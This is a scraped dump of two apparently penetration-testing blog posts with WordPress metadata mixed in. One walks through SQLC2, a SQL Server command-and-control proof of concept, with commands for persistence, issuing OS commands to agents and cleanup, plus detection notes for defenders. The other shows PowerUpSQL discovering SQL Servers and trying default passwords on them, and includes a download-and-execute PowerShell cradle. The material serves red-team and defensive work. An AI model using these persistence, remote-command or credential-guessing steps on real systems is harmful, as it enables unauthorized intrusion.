 The examples above show how to run SQLC2 commands manually. However, you could have any persistence method load SQLC2 and run these commands to maintain access to the environment.
Option 2: Windows Scheduled Task
Installing an SQLC2 PowerShell agent to run via a scheduled task that runs every minute. Note: Using the -Type parameter options you can also install persistence via "run" or "image file execution options" registry keys.Install-SQLC2AgentPs -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
 It can be uninstalled with the command below:
Uninstall-SQLC2AgentPs -Verbose

Option 3: SQL Server Agent Job
Installing an SQLC2 SQL Server agent job that communicates to the C2 server via a server link.Install-SQLC2AgentLink -Verbose -Instance 'MSSQLSRV04SQLSERVER2014' -C2Instance sqlserverc21.database.windows.net -C2Database test1 -C2Username CloudAdmin -C2Password 'BestPasswordEver!'
 For those who are interested, I've also provided a TSQL version of the SQL Server agent installer you can find at https://github.com/NetSPI/SQLC2/blob/master/tsql/Install-SQLC2AgentLink.sql.
It can be uninstalled with the command below.
For those who are interested, I've also provided a TSQL version of the SQL Server agent installer you can find at https://github.com/NetSPI/SQLC2/blob/master/tsql/Install-SQLC2AgentLink.sql.
It can be uninstalled with the command below.
Uninstall-SQLC2AgentLink -Verbose -Instance 'MSSQLSRV04SQLSERVER2014'

SQLC2: Issuing OS Commands
To send a command to a specific agent, you can use the command below. Please note that in this release the agent names are either the computer name or sql server instance name the agent was installed on. Below are a few command examples showing a registered agent and issuing a command to it.Get-SQLC2Agent -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'

Set-SQLC2Command -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!' -Command "Whoami" -ServerName MSSQLSRV04

SQLC2: Get Command Results
Below is the command for actually viewing the command results. It supports filters for servername, command status, and command id.Get-SQLC2Result -Verbose -ServerName "MSSQLSRV04" -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'

SQLC2: Uninstalling C2 Tables
Below are some additional commands for cleaning up when you done. They include commands to clear the command history table, clear the agent table, and remove the C2 tables all together.Clear command history: Remove-SQLC2Command -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
Clear agent list:
Remove-SQLC2Agent -Username c2admin -Password 'SqlServerPasswordYes!' -Instance sqlserverc21.database.windows.net -Database test1 -Verbose
Remove SQLC2 tables:
Uninstall-SQLC2Server -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
Blue Team Notes
- The PowerShell commands and agents should show up in your PowerShell logs which can be a useful data source.
- The persistence methods for tasks, registry run keys, and "image file execution options" registry keys can all be audited, and alerts can be configured. The commands used to create the persistence also tend to generate Windows event logs can all be useful and most Endpoint Detection and Response solutions can identify the commands at execution time.
- If possible, deploy audit configurations to internal SQL Servers to help detect rogue agent jobs, ad-hoc queries, and server links. I have some old examples of logging options here. If configured correctly they can feed alert directly into the Windows event log.
- Although it’s harder than it sounds, try to understand what’s normal for your environment. If you can restrict access to “*.database.windows.net” to only those who need it, then it can be an opportunity to both block outbound access and detect failed attempts. Network and DNS logs can come in handy for that.
Wrap Up
SQLC2 is a pretty basic proof of concept, but I think it’s functional enough to illustrate the idea. Eventually, I'll likely role it into PowerUpSQL for the sake of keeping the offensive SQL Server code together. At that point, maybe I'll also role in a few CLR functions to step it up a bit. In the meantime, for those of you looking to explore more offensive cloudscape options, check out Karl Fosaaen’s blog on other Azure services that can be useful during red team engagements. It's pretty interesting. [post_title] => Databases and Clouds: SQL Server as a C2 [post_excerpt] => This blog will provide an overview of how to create and maintain access to an environment using SQL Server as the controller and the agent using a new PoC script called SQLC2. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => databases-and-clouds-sql-server-as-a-c2 [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:53:45 [post_modified_gmt] => 2021-06-08 21:53:45 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=8944 [menu_order] => 598 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [34] => WP_Post Object ( [ID] => 8743 [post_author] => 17 [post_date] => 2018-05-08 07:00:43 [post_date_gmt] => 2018-05-08 07:00:43 [post_content] => This blog walks through how to quickly identify SQL Server instances used by 3rd party applications that are configured with default users/passwords using PowerUpSQL. I’ve presented on this topic a few times, but I thought it was worth a short blog to help address common questions. Hopefully it will be useful to penetration testers and internal security teams trying to clean up their environments. Update September 13 , 2018 This is just a quick additional to the original blog. I added a 15 more default passwords to the Get-SQLServerLoginDefaultPw function. Details can be found here.Testing Approach Summary
Default passwords are still one of the biggest issues we see during internal network penetration tests. Web applications are especially neglected, but 3rd party applications that are deployed with their own instance of SQL Server can also go over looked. Rob Fuller created a nice list of default SQL Server instance passwords in PWNWiki a while back. We were tracking our own list as well, so I glued them together and wrapped a little PowerShell around them to automate the testing process. The high-level process is pretty straight forward:- Create a list of application specific SQL Server instance names and the associated default users/passwords.
- Identify SQL Instances through LDAP queries, scanning activities, or other means.
- Cross reference the list of default instance names with the discovered instance names.
- Attempt to log into SQL Server instances that match using the associated default credentials. 😊 Tada!
Loading PowerUpSQL
PowerUpSQL can be loaded a quite a few different ways in PowerShell. Below is a basic example showing how to download and import the module from GitHub.IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/PowerUpSQL.ps1")
For more standard options visit https://github.com/NetSPI/PowerUpSQL/wiki/Setting-Up-PowerUpSQL.
Also, for more download cradle options check out Matthew Green’s blog at https://mgreen27.github.io/posts/2018/04/02/DownloadCradle.html.
Command Example: Targeting with Broadcast Ping
After you’ve loaded PowerUpSQL, you can run the command below to discover SQL Server Instances on your current broadcast domain.Get-SQLInstanceBroadcast -Verbose
 As you can see, the command provides you with a list of SQL Server instances on your local network. To identify which of the SQL Instances are configured with default passwords you can pipe “Get-SQLInstanceBroadcast” to “Get-SQLServerLoginDefaultPw” as shown below.
Get-SQLInstanceBroadcast -Verbose | Get-SQLServerLoginDefaultPw -Verbose

Command Example: Targeting with LDAP Query
If you have domain credentials, or are already running on a domain system, you can also query Active Directory via LDAP for a list of registered SQL Servers with the command below. This can also be executed from a non-domain system using syntax from the PowerUpSQL Discovery Cheatsheet.Get-SQLInstanceDomain -Verbose
 Like the last example, you can simply pipe “Get-SQLInstanceDomain” into “Get-SQLServerLoginDefaultPw” to identify SQL Server instances registered on the domain that are configured with default passwords.
Get-SQLInstanceDomain -Verbose | Get-SQLServerLoginDefaultPw -Verbose
 The full list of SQL Server instance discovery functions supported by PowerUpSQL have been listed below.
| Function Name | Description |
| Get-SQLInstanceFile | Returns SQL Server instances from a file. One per line. |
| Get-SQLInstanceLocal | Returns SQL Server instances from the local system based on a registry search. |
| Get-SQLInstanceDomain | Returns a list of SQL Server instances discovered by querying a domain controller for systems with registered MSSQL service principal names. The function will default to the current user's domain and logon server, but an alternative domain controller can be provided. UDP scanning of management servers is optional. |
| Get-SQLInstanceScanUDP | Returns SQL Server instances from UDP scan results. |
| Get-SQLInstanceScanUDPThreaded | Returns SQL Server instances from UDP scan results and supports threading. |
| Get-SQLInstanceBroadcast | Returns SQL Server instances on the local network by sending a UDP request to the broadcast address of the subnet and parsing responses. |
What does Get-SQLServerLoginDefaultPw look for?
Currently the “Get-SQLServerLoginDefaultPw” functions cover 41 application specific default SQL Server instances, users and passwords. I intentionally didn’t include instances named SQL Express or MSSQLSERVER, because I wanted to avoid account lockouts. The only time a login is attempted is when there is an instance match that is unique to the application deployment. For those who are curious, the current list of application specific instances has been provided below.| ACS | CODEPAL | MYMOVIES | RTCLOCAL | vocollect |
| ACT7 | CODEPAL08 | ECC | SALESLOGIX | VSDOTNET |
| AOM2 | CounterPoint | ECOPYDB | SIDEXIS_SQL | |
| ARIS | CSSQL05 | ECOPYDB | SQL2K5 | |
| AutodeskVault | CADSQL | Emerson2012 | STANDARDDEV2014 | |
| BOSCHSQL | DHLEASYSHIP | HDPS | PCAMERICA | |
| BPASERVER9 | DPM | HPDSS | PRISM | |
| CDRDICOM | DVTEL | INSERTGT | TEW_SQLEXPRESS | |
| VSQL | EASYSHIP | INTRAVET | RMSQLDATA |
Wrap Up
In conclusion, make sure to take a close look at the third party applications you deploy in your environment. Hopefully this blog/tool will help security teams clean up default passwords associated with default SQL Sever instances. Good luck and hack responsibly! [post_title] => Attacking Application Specific SQL Server Instances [post_excerpt] => This blog walks through how to quickly identify SQL Server instances used by 3rd party applications that are configured with default passwords using PowerUpSQL. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => 